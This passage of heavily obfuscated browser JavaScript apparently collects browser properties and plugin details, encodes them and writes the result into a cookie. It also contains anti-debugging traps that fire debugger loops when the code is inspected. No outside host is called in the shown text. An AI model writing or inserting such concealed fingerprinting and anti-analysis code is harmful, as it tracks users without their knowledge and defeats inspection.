'\x34\x36\x69\x4c')](_0x176b7a,0x3),0x4)|_0x221ef1[_0x7dd6('0x24', '\x72\x7a\x6b\x21')](_0x221ef1[_0x7dd6('0x25', '\x48\x39\x52\x42')](_0x2a5756,0xf0),0x4));_0x27523f+=_0x229c47[_0x7dd6('0x26', '\x77\x70\x6d\x62')](_0x221ef1[_0x7dd6('0x27', '\x55\x62\x38\x47')](_0x221ef1[_0x7dd6('0x28', '\x49\x39\x23\x4b')](_0x2a5756,0xf),0x2));_0x27523f+='\x3d';break;}continue;case'\x35':_0x4b943b=_0x3fd677[_0x7dd6('0x29', '\x47\x53\x4f\x49')](_0x56bd09++);continue;case'\x36':_0x2a5756=_0x3fd677[_0x7dd6('0x29', '\x47\x53\x4f\x49')](_0x56bd09++);continue;case'\x37':_0x27523f+=_0x229c47[_0x7dd6('0x2a', '\x6b\x75\x4e\x5e')](_0x221ef1[_0x7dd6('0x2b', '\x23\x30\x62\x33')](_0x221ef1[_0x7dd6('0x2c', '\x73\x5d\x4d\x74')](_0x221ef1[_0x7dd6('0x2d', '\x48\x39\x52\x42')](_0x176b7a,0x3),0x4),_0x221ef1[_0x7dd6('0x2e', '\x50\x4f\x57\x47')](_0x2a5756,0xf0)>>0x4));continue;case'\x38':_0x27523f+=_0x229c47[_0x7dd6('0x2f', '\x49\x68\x79\x6d')](_0x221ef1[_0x7dd6('0x30', '\x6d\x29\x25\x51')](_0x4b943b,0x3f));continue;}break;}}continue;case'\x35':_0x56bd09=0x0;continue;case'\x36':return _0x27523f;continue;case'\x37':var _0x229c47=_0x7dd6('0x31', '\x31\x78\x59\x57');continue;}break;}}function _0x48e0cc(_0x152ff3){var _0x1b6662=_0x54b0de(this,function(){var _0x37439b=function(){return'\x64\x65\x76';},_0x251046=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x31dee3=function(){var _0x2dae26=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x2dae26['\x74\x65\x73\x74'](_0x37439b['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4aa238=function(){var _0x1fd2e1=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1fd2e1['\x74\x65\x73\x74'](_0x251046['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x41ac43=function(_0x39f23b){var _0x1c0d3d=~-0x1>>0x1+0xff%0x0;if(_0x39f23b['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x1c0d3d)){_0x4bf056(_0x39f23b);}};var _0x4bf056=function(_0x1dd923){var _0x46f560=~-0x4>>0x1+0xff%0x0;if(_0x1dd923['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x46f560){_0x41ac43(_0x1dd923);}};if(!_0x31dee3()){if(!_0x4aa238()){_0x41ac43('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x41ac43('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x41ac43('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x1b6662();var _0x19ab29={'\x50\x52\x49':function _0x5665c2(_0x46dc53,_0x5963d0){return _0x1f7f10[_0x7dd6('0x32', '\x6d\x29\x25\x51')](_0x46dc53,_0x5963d0);}};return function(_0x2bb9f0){_0x906d1d+=_0x2bb9f0;return _0x19ab29[_0x7dd6('0x33', '\x23\x30\x62\x33')](_0x152ff3,_0x2bb9f0);};}function _0x800e46(){var _0x190034=new _0x57b9e6[_0x7dd6('0x34', '\x77\x70\x6d\x62')]();var _0x33b8f5=new _0x57b9e6[_0x7dd6('0x35', '\x49\x68\x79\x6d')](_0x7dd6('0x36', '\x23\x30\x62\x33'));var _0xa772fc=_0x1e0764[_0x7dd6('0x37', '\x2a\x35\x29\x4f')][_0x7dd6('0x38', '\x68\x4a\x6b\x23')]('\x3b');for(var _0x13db09=0x0;_0x1f7f10[_0x7dd6('0x39', '\x74\x29\x43\x6b')](_0x13db09,_0xa772fc[_0x7dd6('0x3a', '\x4a\x4c\x6c\x57')]);_0x13db09++){var _0x43cbc4=_0xa772fc[_0x13db09][_0x7dd6('0x3b', '\x42\x4b\x49\x52')](0x0,_0xa772fc[_0x13db09][_0x7dd6('0x3c', '\x76\x79\x69\x73')]('\x3d'));var _0x6c3589=_0xa772fc[_0x13db09][_0x7dd6('0x3d', '\x48\x39\x52\x42')](_0x1f7f10[_0x7dd6('0x3e', '\x74\x29\x43\x6b')](_0xa772fc[_0x13db09][_0x7dd6('0x3f', '\x48\x39\x52\x42')]('\x3d'),0x1),_0xa772fc[_0x13db09][_0x7dd6('0x40', '\x74\x26\x63\x68')]);if(_0x33b8f5[_0x7dd6('0x41', '\x23\x30\x62\x33')](_0x43cbc4)){_0x190034[_0x190034[_0x7dd6('0x42', '\x79\x6b\x70\x48')]]=_0x6c3589;}}_0x1f7f10[_0x7dd6('0x43', '\x23\x30\x62\x33')](_0x2c48dc);return _0x190034;}function _0x399c09(_0x1b2ae8){var _0x4698a4={'\x61\x6c\x70':function _0x4fb87e(_0x163147){return _0x163147();},'\x46\x44\x65':function _0x2bddc0(_0x67236){return _0x67236();},'\x77\x52\x62':function _0x3dca66(_0x4cad,_0x23e616){return _0x4cad<_0x23e616;},'\x53\x6c\x78':function _0x2756f5(_0x4d030e,_0x2d49fd){return _0x4d030e+_0x2d49fd;},'\x6a\x5a\x41':function _0x46107e(_0x439922,_0x41ecbe){return _0x439922(_0x41ecbe);},'\x79\x51\x69':function _0x4282d5(_0x3a1870,_0x3f7e67){return _0x3a1870+_0x3f7e67;},'\x55\x71\x56':function _0x534cb6(_0x37c9ae,_0x2f2548){return _0x37c9ae+_0x2f2548;},'\x6f\x74\x50':function _0x5d47df(_0x2f086c,_0x5b1635,_0x327fd7){return _0x2f086c(_0x5b1635,_0x327fd7);},'\x51\x6e\x6f':function _0x10fc89(_0xc6b519,_0x5730da){return _0xc6b519-_0x5730da;},'\x64\x43\x65':function _0x4b76b1(_0x142a62,_0x4c2217){return _0x142a62<_0x4c2217;},'\x41\x62\x45':function _0x2e1a92(_0x3aa0a9,_0x392989){return _0x3aa0a9(_0x392989);},'\x6b\x49\x6a':function _0x16f51d(_0x49ff82,_0x5c381f,_0x593215,_0x47408f){return _0x49ff82(_0x5c381f,_0x593215,_0x47408f);},'\x71\x74\x62':function _0x5c3d5c(_0x194e3c,_0x3f2bc5){return _0x194e3c<_0x3f2bc5;},'\x4d\x63\x6f':function _0x26027c(_0x142a1c,_0x469598){return _0x142a1c%_0x469598;},'\x48\x51\x56':function _0x13d320(_0x730701,_0x56eb5c){return _0x730701<_0x56eb5c;}};var _0x5cca74=_0x7dd6('0x44', '\x71\x37\x24\x53')[_0x7dd6('0x45', '\x73\x5d\x4d\x74')]('\x7c'),_0x1bcae1=0x0;while(!![]){switch(_0x5cca74[_0x1bcae1++]){case'\x30':var _0x411f49=[];continue;case'\x31':var _0x3e0f9a=_0x411f49[_0x7dd6('0x46', '\x74\x29\x43\x6b')](function(_0x45b50a){return _0x1f7f10[_0x7dd6('0x47', '\x31\x78\x59\x57')](_0x411f49[_0x45b50a],_0x4d7acc)?'':_0x56b1df[_0x45b50a];})[_0x7dd6('0x48', '\x42\x4b\x49\x52')]('');continue;case'\x32':var _0xcdd2d3='';continue;case'\x33':var _0x44caf6=0x0;continue;case'\x34':var _0x232811=_0x4698a4[_0x7dd6('0x49', '\x24\x6a\x4c\x72')](_0x800e46);continue;case'\x35':_0x4698a4[_0x7dd6('0x4a', '\x71\x37\x24\x53')](_0x2c48dc);continue;case'\x36':_0xdd67[_0x7dd6('0x4b', '\x72\x7a\x6b\x21')]();continue;case'\x37':for(var _0x4bc35e=0x0;_0x4698a4[_0x7dd6('0x4c', '\x2a\x35\x29\x4f')](_0x4bc35e,_0x4698a4[_0x7dd6('0x4d', '\x5b\x78\x34\x63')](_0x3e0f9a[_0x7dd6('0x4e', '\x6a\x46\x69\x33')],_0x3c88c4[_0x7dd6('0x4f', '\x6f\x7a\x53\x58')]));_0x4bc35e++){_0x3231d6[_0x7dd6('0x50', '\x77\x70\x6d\x62')](_0x4bc35e);}continue;case'\x38':var _0x7c81bb='\x09\x4b\x24\xea\xa6\x32\x32\x75';var _0x3fe094=0x3;while(--_0x3fe094){_0x7c81bb=_0x7c81bb['\x73\x75\x62\x73\x74\x72'](0x1)+_0x7c81bb[0x0];}var _0xfb6261=_0x7c81bb;var _0xabdf4d=_0x7c81bb['\x6c\x65\x6e\x67\x74\x68']-0x1;while(--_0xabdf4d){_0xfb6261=_0xfb6261['\x73\x75\x62\x73\x74\x72'](0x1)+_0xfb6261[0x0];}var _0xe1252c='\x8a\xb7\xf5\x15\xef\xbc\x54\x6e';var _0x3a4970='';var _0xa33ae4='';for (var _0x9277be=0x0;_0x9277be<0x3;_0x9277be++){_0x3a4970+=_0xe1252c[_0x9277be];}for (var _0x4c0447=0x3;_0x4c0447<_0xe1252c['\x6c\x65\x6e\x67\x74\x68'];_0x4c0447++){_0xa33ae4+=_0xe1252c[_0x4c0447];}var _0x7c6eb0='\xf3\xce\x55\x64\x13\x0b\x80\x30';var _0x48b770=_0x7c6eb0['\x73\x75\x62\x73\x74\x72'](0x0,0x5);var _0x2ad7e0=_0x7c6eb0['\x73\x75\x62\x73\x74\x72'](0x5);var _0x459427=_0x7dd6('0x51', _0x3a4970+_0xa33ae4);continue;case'\x39':var _0x54f9f6=new _0x57b9e6[_0x7dd6('0x52', '\x71\x37\x24\x53')](_0x232811[_0x7dd6('0x53', '\x57\x7a\x25\x46')]);continue;case'\x31\x30':_0xdd67[_0x7dd6('0x54', '\x36\x5d\x55\x55')](btoa(_0x1b2ae8));continue;case'\x31\x31':var _0x58add7;continue;case'\x31\x32':var _0x563a72=_0x54f9f6[_0x7dd6('0x55', '\x47\x53\x4f\x49')]();continue;case'\x31\x33':var _0x340d6e=_0x3231d6[_0x7dd6('0x56', '\x4d\x29\x37\x4f')](function(_0x213cda){return _0x1f7f10[_0x7dd6('0x57', '\x7a\x5d\x54\x26')](_0x1f7f10[_0x7dd6('0x58', '\x6e\x50\x66\x23')](_0x213cda,_0x4d7acc),_0x44caf6)?_0x3e0f9a[_0x1f7f10[_0x7dd6('0x59', '\x63\x4b\x41\x32')](_0x213cda,_0x4d7acc)]:_0x3c88c4[_0x1f7f10[_0x7dd6('0x5a', '\x49\x39\x23\x4b')](_0x1f7f10[_0x7dd6('0x5b', '\x76\x79\x69\x73')](_0x213cda,_0x4d7acc),_0x44caf6)];})[_0x7dd6('0x5c', '\x6d\x29\x25\x51')]('');continue;case'\x31\x34':_0x4698a4[_0x7dd6('0x5d', '\x4a\x4c\x6c\x57')](_0x2c48dc);continue;case'\x31\x35':var _0x3231d6=[];continue;case'\x31\x36':_0x58add7=_0x4698a4[_0x7dd6('0x5e', '\x38\x34\x5a\x77')](btoa,_0x4698a4[_0x7dd6('0x5f', '\x6e\x5b\x2a\x68')](_0x4698a4[_0x7dd6('0x60', '\x6b\x75\x4e\x5e')](_0x4698a4[_0x7dd6('0x61', '\x34\x36\x69\x4c')](_0x7dd6,_0x4698a4[_0x7dd6('0x62', '\x24\x6a\x4c\x72')](_0xdd67[_0x7dd6('0x3a', '\x4a\x4c\x6c\x57')],0x1),_0x459427[_0x7dd6('0x63', '\x79\x6b\x70\x48')](0x0,0x5))+_0x7dd6('0x64', '\x5b\x28\x32\x46'),_0x563a72),_0x7dd6('0x65', '\x50\x4f\x57\x47'))+_0xcdd2d3);continue;case'\x31\x37':for(var _0x3ee5c1=0x0;_0x4698a4[_0x7dd6('0x66', '\x6d\x29\x25\x51')](_0x3ee5c1,_0x232811[_0x7dd6('0x67', '\x58\x47\x31\x23')]);_0x3ee5c1++){_0x54f9f6[_0x3ee5c1]=_0x4698a4[_0x7dd6('0x68', '\x38\x34\x5a\x77')](_0x242551,_0x4698a4[_0x7dd6('0x69', '\x72\x7a\x6b\x21')](_0x1b2ae8,_0x232811[_0x3ee5c1]));}continue;case'\x31\x38':var _0x56b1df=_0x7dd6('0x6a', '\x36\x5d\x55\x55');continue;case'\x31\x39':_0x4698a4[_0x7dd6('0x6b', '\x6b\x75\x4e\x5e')](_0x5e9d06,_0x7dd6('0x6c', '\x6f\x7a\x53\x58'),_0x58add7,0x14);continue;case'\x32\x30':for(var _0x3ee5c1=0x0;_0x4698a4[_0x7dd6('0x6d', '\x5d\x4c\x48\x47')](_0x3ee5c1,_0x459427[_0x7dd6('0x40', '\x74\x26\x63\x68')]);_0x3ee5c1++){_0xcdd2d3+=_0x4698a4[_0x7dd6('0x6e', '\x55\x4e\x2a\x46')](_0x459427[_0x7dd6('0x6f', '\x6f\x44\x56\x55')](_0x3ee5c1),_0x563a72[_0x7dd6('0x70', '\x79\x6b\x70\x48')](_0x4698a4[_0x7dd6('0x71', '\x6a\x46\x69\x33')](_0x3ee5c1,_0x563a72[_0x7dd6('0x67', '\x58\x47\x31\x23')])))[_0x7dd6('0x72', '\x73\x5d\x4d\x74')](0x10);}continue;case'\x32\x31':for(var _0x447e6e=0x0;_0x4698a4[_0x7dd6('0x73', '\x79\x5e\x36\x5b')](_0x447e6e,_0x56b1df[_0x7dd6('0x42', '\x79\x6b\x70\x48')]);_0x447e6e++){_0x411f49[_0x7dd6('0x74', '\x6f\x7a\x53\x58')](_0x447e6e);}continue;case'\x32\x32':var _0x4d7acc=0x2;continue;case'\x32\x33':var _0x3c88c4=_0x411f49[_0x7dd6('0x75', '\x58\x47\x31\x23')](function(_0xf0cbe0){return _0x1f7f10[_0x7dd6('0x76', '\x47\x53\x4f\x49')](_0x411f49[_0xf0cbe0],_0x4d7acc)?_0x56b1df[_0xf0cbe0]:'';})[_0x7dd6('0x77', '\x49\x39\x23\x4b')]('');continue;}break;}}function _0x242551(_0x2300d8){var _0x2669f0=0x0;for(var _0x580117=0x0;_0x1f7f10[_0x7dd6('0x78', '\x71\x37\x24\x53')](_0x580117,_0x2300d8[_0x7dd6('0x79', '\x43\x64\x49\x5e')]);_0x580117++){_0x2669f0+=_0x2300d8[_0x7dd6('0x7a', '\x50\x4f\x57\x47')](_0x580117);}_0x2c48dc();return _0x2669f0;}function _0x5e9d06(_0x100cd1,_0x16e485,_0x4a0518){var _0x1d3c19={'\x73\x77\x73':function _0x34ac0b(_0x80f329,_0xfd60b5){return _0x80f329<_0xfd60b5;},'\x54\x63\x4c':function _0xb57ff7(_0x15ca52,_0x23aa7c){return _0x15ca52+_0x23aa7c;},'\x58\x5a\x4b':function _0x528fab(_0x33ed1c,_0x36c500){return _0x33ed1c*_0x36c500;},'\x77\x57\x77':function _0x2fd4b0(_0x34f2a3,_0x4bd644){return _0x34f2a3%_0x4bd644;},'\x6d\x43\x6e':function _0x2abcb4(_0x449b8a,_0x16d07e){return _0x449b8a+_0x16d07e;},'\x62\x46\x6c':function _0x29c3af(_0xeaa401,_0x5d2046){return _0xeaa401+_0x5d2046;}};var _0x4740a6=_0x7dd6('0x7b', '\x31\x78\x59\x57')[_0x7dd6('0x7c', '\x49\x68\x79\x6d')]('\x7c'),_0x1e5119=0x0;while(!![]){switch(_0x4740a6[_0x1e5119++]){case'\x30':for(var _0x534bbe=0x0;_0x1d3c19[_0x7dd6('0x7d', '\x23\x30\x62\x33')](_0x534bbe,_0x1d3c19[_0x7dd6('0x7e', '\x49\x68\x79\x6d')](_0x459d46[_0x7dd6('0x7f', '\x6b\x75\x4e\x5e')],_0x1cbf12[_0x7dd6('0x80', '\x7a\x5d\x54\x26')]));_0x534bbe++){_0x561522[_0x7dd6('0x81', '\x5b\x28\x32\x46')](_0x534bbe);}continue;case'\x31':var _0x459d46=_0x58e903[_0x7dd6('0x82', '\x49\x39\x23\x4b')](function(_0x43517b){return _0x48a669[_0x7dd6('0x83', '\x5b\x28\x32\x46')](_0x58e903[_0x43517b],_0xccfacd)?'':_0x511cc9[_0x43517b];})[_0x7dd6('0x84', '\x37\x6b\x78\x57')]('');continue;case'\x32':if(_0x4a0518){var _0x4b3107=new _0x57b9e6[_0x7dd6('0x85', '\x55\x64\x5e\x6c')]();_0x4b3107[_0x7dd6('0x86', '\x4a\x4c\x6c\x57')](_0x4b3107[_0x7dd6('0x87', '\x4d\x29\x37\x4f')]()+_0x1d3c19[_0x7dd6('0x88', '\x2a\x35\x29\x4f')](_0x4a0518,0x3e8));var _0x81416f=_0x7dd6('0x89', '\x6d\x29\x25\x51')+_0x4b3107[_0x7dd6('0x8a', '\x43\x64\x49\x5e')]();}continue;case'\x33':var _0x48a669={'\x75\x73\x41':function _0x3d4361(_0x34625c,_0x47c17e){return _0x34625c%_0x47c17e;},'\x54\x55\x6b':function _0x486ad3(_0x5b9e9b,_0x4edab3){return _0x1d3c19[_0x7dd6('0x8b', '\x55\x4e\x2a\x46')](_0x5b9e9b,_0x4edab3);}};continue;case'\x34':var _0x561522=[];continue;case'\x35':var _0x511cc9=_0x7dd6('0x8c', '\x55\x64\x5e\x6c');continue;case'\x36':var _0x42d32e=0x0;continue;case'\x37':var _0x81416f='';continue;case'\x38':var _0x2ee7da=_0x561522[_0x7dd6('0x8d', '\x6f\x44\x56\x55')](function(_0x4a6fdd){return _0x1f7f10[_0x7dd6('0x8e', '\x79\x6b\x70\x48')](_0x1f7f10[_0x7dd6('0x8f', '\x34\x36\x69\x4c')](_0x4a6fdd,_0xccfacd),_0x42d32e)?_0x459d46[_0x1f7f10[_0x7dd6('0x90', '\x24\x6a\x4c\x72')](_0x4a6fdd,_0xccfacd)]:_0x1cbf12[_0x1f7f10[_0x7dd6('0x91', '\x37\x6b\x78\x57')](_0x4a6fdd,_0xccfacd)|_0x42d32e];})[_0x7dd6('0x92', '\x6a\x46\x69\x33')]('');continue;case'\x39':var _0xccfacd=0x2;continue;case'\x31\x30':for(var _0x191e6a=0x0;_0x1d3c19[_0x7dd6('0x93', '\x68\x4a\x6b\x23')](_0x191e6a,_0x511cc9[_0x7dd6('0x94', '\x71\x37\x24\x53')]);_0x191e6a++){_0x58e903[_0x7dd6('0x95', '\x76\x79\x69\x73')](_0x191e6a);}continue;case'\x31\x31':var _0x58e903=[];continue;case'\x31\x32':var _0x1cbf12=_0x58e903[_0x7dd6('0x96', '\x38\x34\x5a\x77')](function(_0x3bfc1f){return _0x48a669[_0x7dd6('0x97', '\x49\x68\x79\x6d')](_0x58e903[_0x3bfc1f],_0xccfacd)?_0x511cc9[_0x3bfc1f]:'';})[_0x7dd6('0x98', '\x49\x68\x79\x6d')]('');continue;case'\x31\x33':_0x1e0764[_0x7dd6('0x99', '\x24\x6a\x4c\x72')]=_0x1d3c19[_0x7dd6('0x9a', '\x71\x37\x24\x53')](_0x1d3c19[_0x7dd6('0x9b', '\x7a\x5d\x54\x26')](_0x1d3c19[_0x7dd6('0x9c', '\x55\x62\x38\x47')](_0x1d3c19[_0x7dd6('0x9d', '\x55\x64\x5e\x6c')](_0x100cd1,'\x3d'),_0x16e485),_0x81416f),_0x7dd6('0x9e', '\x57\x7a\x25\x46'));continue;}break;}}function _0x359692(){function _0x75a397(_0x27cfa5){if(_0x1f7f10[_0x7dd6('0x9f', '\x36\x5d\x55\x55')](_0x1f7f10[_0x7dd6('0xa0', '\x49\x39\x23\x4b')]('',_0x1f7f10[_0x7dd6('0xa1', '\x79\x6b\x70\x48')](_0x27cfa5,_0x27cfa5))[_0x7dd6('0xa2', '\x42\x4b\x49\x52')],0x1)||_0x1f7f10[_0x7dd6('0xa3', '\x43\x64\x49\x5e')](_0x1f7f10[_0x7dd6('0xa4', '\x55\x62\x38\x47')](_0x27cfa5,0x14),0x0)){(function(){}[_0x7dd6('0xa5', '\x4a\x4c\x6c\x57')](_0x7dd6('0xa6', '\x57\x7a\x25\x46'))());}else{(function(){}[_0x7dd6('0xa7', '\x7a\x5d\x54\x26')](_0x7dd6('0xa8', '\x24\x6a\x4c\x72'))());}return _0x1f7f10[_0x7dd6('0xa9', '\x58\x47\x31\x23')](_0x75a397,++_0x27cfa5);}try{return _0x1f7f10[_0x7dd6('0xaa', '\x23\x30\x62\x33')](_0x75a397,0x0);}catch(_0x2d35a1){}};function _0x2c48dc(){if(new _0x57b9e6[_0x7dd6('0xab', '\x26\x33\x32\x69')]()[_0x7dd6('0xac', '\x47\x53\x4f\x49')]()-_0x2bd3b8>0x1f4){_0x1f7f10[_0x7dd6('0xad', '\x74\x26\x63\x68')](_0x359692);}}function _0x4ed923(_0x4a6d07){var _0x27236d={'\x76\x6f\x42':function _0xcf8102(_0x4acf17,_0x493288){return _0x4acf17+_0x493288;},'\x54\x48\x56':function _0x3673b7(_0x405c93,_0x22516f){return _0x405c93<_0x22516f;},'\x48\x76\x68':function _0x5e90f1(_0x2a9f80,_0x4b1f6e){return _0x2a9f80!==_0x4b1f6e;},'\x42\x42\x6d':function _0xb65e2e(_0x3bfb98){return _0x3bfb98();},'\x61\x76\x46':function _0x14158e(_0x21b303,_0x30052c){return _0x21b303(_0x30052c);},'\x4e\x7a\x71':function _0x1b8039(_0x2eea01,_0xf6802e){return _0x2eea01+_0xf6802e;},'\x6d\x68\x58':function _0x331e1f(_0x216c5f,_0x569943){return _0x216c5f+_0x569943;},'\x6f\x4f\x57':function _0x21d699(_0x4c8b7){return _0x4c8b7();},'\x4a\x52\x54':function _0x54e744(_0xdb66d0,_0x389f7a){return _0xdb66d0===_0x389f7a;},'\x42\x72\x74':function _0x40ac09(_0x1a8952,_0x3efc84){return _0x1a8952(_0x3efc84);},'\x61\x79\x71':function _0x1ecc20(_0x1feb7e,_0x505882){return _0x1feb7e===_0x505882;},'\x57\x48\x6b':function _0x21d3d7(_0x306ce0,_0x2fbf8a){return _0x306ce0(_0x2fbf8a);},'\x63\x4a\x59':function _0x3f3e11(_0x40bc34,_0x1b22b4){return _0x40bc34(_0x1b22b4);},'\x42\x5a\x66':function _0x41005e(_0x1b7bf5,_0x230862){return _0x1b7bf5(_0x230862);},'\x64\x4b\x53':function _0x3d5e6c(_0x415051,_0x1cb2f7){return _0x415051+_0x1cb2f7;},'\x66\x66\x4d':function _0x38e787(_0x398c41,_0x3d1a2c){return _0x398c41<_0x3d1a2c;},'\x50\x43\x72':function _0x8a5825(_0x2bd092,_0x593843){return _0x2bd092+_0x593843;},'\x45\x59\x47':function _0x286e56(_0x57feae,_0x2e1848){return _0x57feae===_0x2e1848;},'\x51\x6d\x64':function _0x19d2b4(_0x59f577,_0x47ca3a){return _0x59f577>_0x47ca3a;},'\x47\x50\x7a':function _0x68facb(_0x609861,_0x3843d3){return _0x609861==_0x3843d3;},'\x4c\x4f\x70':function _0x3760d6(_0x4ffbe8,_0x24e8e6){return _0x4ffbe8==_0x24e8e6;},'\x46\x6e\x69':function _0x87a5c9(_0x5d9c59,_0xb1b1df){return _0x5d9c59+_0xb1b1df;},'\x66\x63\x59':function _0x592350(_0x104ad9,_0x242797){return _0x104ad9===_0x242797;},'\x4a\x51\x6f':function _0x5aa6d3(_0x5dd85b,_0x338508){return _0x5dd85b+_0x338508;},'\x44\x6f\x51':function _0x5db59d(_0x10448f,_0xada383){return _0x10448f-_0xada383;}};var _0x1da201=_0x7dd6('0xae', '\x70\x4b\x70\x36')[_0x7dd6('0x10', '\x76\x79\x69\x73')]('\x7c'),_0x58aef6=0x0;while(!![]){switch(_0x1da201[_0x58aef6++]){case'\x30':while(--_0x3e8bf0){_0x57c9c0=_0x27236d[_0x7dd6('0xaf', '\x79\x5e\x36\x5b')](_0x57c9c0[_0x7dd6('0xb0', '\x46\x31\x30\x77')](0x1),_0x57c9c0[0x0]);}continue;case'\x31':var _0x3e8bf0=0x5;continue;case'\x32':var _0x4f3ff8=new Array();continue;case'\x33':var _0x3c8b3e=_0x57c9c0;continue;case'\x34':for(var _0x3b8622=0x0;_0x27236d[_0x7dd6('0xb1', '\x71\x37\x24\x53')](_0x3b8622,_0x4a6d07[_0x7dd6('0xb2', '\x31\x78\x59\x57')]);_0x3b8622++){var _0x410f64=_0x4a6d07[_0x3b8622][0x0];var _0x5cb158=_0x4a6d07[_0x3b8622][0x2];switch(_0x4a6d07[_0x3b8622][0x1]){case _0x7dd6('0xb3', '\x34\x36\x69\x4c'):try{if(_0x27236d[_0x7dd6('0xb4', '\x46\x31\x30\x77')](typeof _0x27236d[_0x7dd6('0xb5', '\x2a\x35\x29\x4f')](_0x5cb158),_0x7dd6('0x4', '\x6b\x75\x4e\x5e'))){_0x4f3ff8[_0x4f3ff8[_0x7dd6('0x94', '\x71\x37\x24\x53')]]=_0x27236d[_0x7dd6('0xb6', '\x74\x26\x63\x68')](_0xd843de,_0x27236d[_0x7dd6('0xb7', '\x6d\x29\x25\x51')](_0x410f64,_0x7dd6('0xb8', '\x5b\x28\x32\x46')));}else{_0x4f3ff8[_0x4f3ff8[_0x7dd6('0xb9', '\x74\x29\x43\x6b')]]=_0xd843de(_0x410f64+_0x7dd6('0xba', '\x63\x4b\x41\x32'));}}catch(_0x53f0b3){_0x4f3ff8[_0x4f3ff8[_0x7dd6('0xbb', '\x68\x4a\x6b\x23')]]=_0xd843de(_0x27236d[_0x7dd6('0xbc', '\x6f\x7a\x53\x58')](_0x410f64,_0x7dd6('0xbd', '\x73\x5d\x4d\x74')));}break;case _0x7dd6('0xbe', '\x77\x70\x6d\x62'):try{try{_0x589ca9=_0x27236d[_0x7dd6('0xbf', '\x72\x7a\x6b\x21')](_0x5cb158);if(_0x27236d[_0x7dd6('0xc0', '\x6b\x75\x4e\x5e')](typeof _0x589ca9,_0x7dd6('0xc1', '\x23\x30\x62\x33'))){_0x4f3ff8[_0x4f3ff8[_0x7dd6('0xb9', '\x74\x29\x43\x6b')]]=_0x27236d[_0x7dd6('0xc2', '\x23\x30\x62\x33')](_0xd843de,_0x27236d[_0x7dd6('0xc3', '\x73\x5d\x4d\x74')](_0x410f64,_0x7dd6('0xc4', '\x74\x29\x43\x6b')));}else if(_0x27236d[_0x7dd6('0xc5', '\x42\x4b\x49\x52')](_0x589ca9,null)){_0x4f3ff8[_0x4f3ff8[_0x7dd6('0xc6', '\x50\x4f\x57\x47')]]=_0x27236d[_0x7dd6('0xc7', '\x55\x62\x38\x47')](_0xd843de,_0x27236d[_0x7dd6('0xc8', '\x2a\x35\x29\x4f')](_0x410f64,_0x7dd6('0xc9', '\x55\x4e\x2a\x46')));}else{_0x4f3ff8[_0x4f3ff8[_0x7dd6('0x7f', '\x6b\x75\x4e\x5e')]]=_0x27236d[_0x7dd6('0xca', '\x63\x4b\x41\x32')](_0xd843de,_0x27236d[_0x7dd6('0xcb', '\x5d\x4c\x48\x47')](_0x27236d[_0x7dd6('0xcc', '\x49\x39\x23\x4b')](_0x410f64,'\x3d'),_0x589ca9[_0x7dd6('0xcd', '\x23\x30\x62\x33')]()));}}catch(_0x201134){_0x4f3ff8[_0x4f3ff8[_0x7dd6('0xbb', '\x68\x4a\x6b\x23')]]=_0x27236d[_0x7dd6('0xce', '\x5b\x78\x34\x63')](_0xd843de,_0x27236d[_0x7dd6('0xcf', '\x34\x36\x69\x4c')](_0x410f64,_0x7dd6('0xd0', '\x71\x37\x24\x53')));break;}break;}catch(_0x23cab2){_0x4f3ff8[_0x4f3ff8[_0x7dd6('0xd1', '\x47\x37\x54\x2a')]]=_0x27236d[_0x7dd6('0xd2', '\x49\x68\x79\x6d')](_0xd843de,_0x27236d[_0x7dd6('0xd3', '\x46\x31\x30\x77')](_0x410f64,'\x3d')+_0x23cab2);}break;case _0x7dd6('0xd4', '\x6b\x75\x4e\x5e'):try{var _0x430980=_0x7dd6('0xd5', '\x6e\x5b\x2a\x68')[_0x7dd6('0xd6', '\x71\x37\x24\x53')]('\x7c'),_0x5e1fd8=0x0;while(!![]){switch(_0x430980[_0x5e1fd8++]){case'\x30':for(var _0x540f9f=0x0;_0x27236d[_0x7dd6('0xd7', '\x74\x29\x43\x6b')](_0x540f9f,_0x5a49fd[_0x7dd6('0xd8', '\x46\x31\x30\x77')]);_0x540f9f++){_0x4f3ff8[_0x4f3ff8[_0x7dd6('0xd9', '\x26\x33\x32\x69')]]=_0x27236d[_0x7dd6('0xda', '\x7a\x5d\x54\x26')](_0xd843de,_0x27236d[_0x7dd6('0xdb', '\x23\x30\x62\x33')](_0x7dd6('0xdc', '\x31\x78\x59\x57'),_0x5a49fd[_0x540f9f]));}continue;case'\x31':try{_0x540f9f=_0x5a49fd[_0x7dd6('0xdd', '\x6f\x7a\x53\x58')]('\x69');}catch(_0x527458){_0x4f3ff8[_0x4f3ff8[_0x7dd6('0xde', '\x6f\x44\x56\x55')]]=_0x27236d[_0x7dd6('0xdf', '\x36\x5d\x55\x55')](_0xd843de,_0x7dd6('0xe0', '\x38\x34\x5a\x77'));break;}continue;case'\x32':var _0x5a49fd=[];continue;case'\x33':for(var _0x540f9f=0x0;_0x540f9f<_0x351e2f[_0x7dd6('0xe1', '\x55\x62\x38\x47')][_0x7dd6('0xe2', '\x24\x6a\x4c\x72')];_0x540f9f++){var _0x2b64d0=_0x7dd6('0xe3', '\x5b\x28\x32\x46')[_0x7dd6('0x38', '\x68\x4a\x6b\x23')]('\x7c'),_0x5155b6=0x0;while(!![]){switch(_0x2b64d0[_0x5155b6++]){case'\x30':if(_0x27236d[_0x7dd6('0xe4', '\x46\x31\x30\x77')](_0x5a49fd[_0x7dd6('0xe5', '\x34\x36\x69\x4c')](_0x4df259),0x0)){_0x5a49fd[_0x7dd6('0x81', '\x5b\x28\x32\x46')](_0x4df259);}continue;case'\x31':var _0x14cdf0=_0x351e2f[_0x7dd6('0xe6', 